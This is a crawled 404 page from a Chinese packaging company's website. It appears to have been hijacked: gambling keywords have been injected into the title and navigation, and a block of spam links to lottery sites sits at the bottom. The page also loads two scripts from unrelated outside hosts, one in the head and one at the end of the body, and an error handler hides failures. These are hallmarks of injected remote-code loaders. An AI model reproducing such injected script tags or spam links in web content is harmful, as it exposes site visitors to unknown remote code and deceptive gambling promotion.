

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/about/rongyu/106.html
body_size: 1670
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-1分快3</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>1分快3404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>
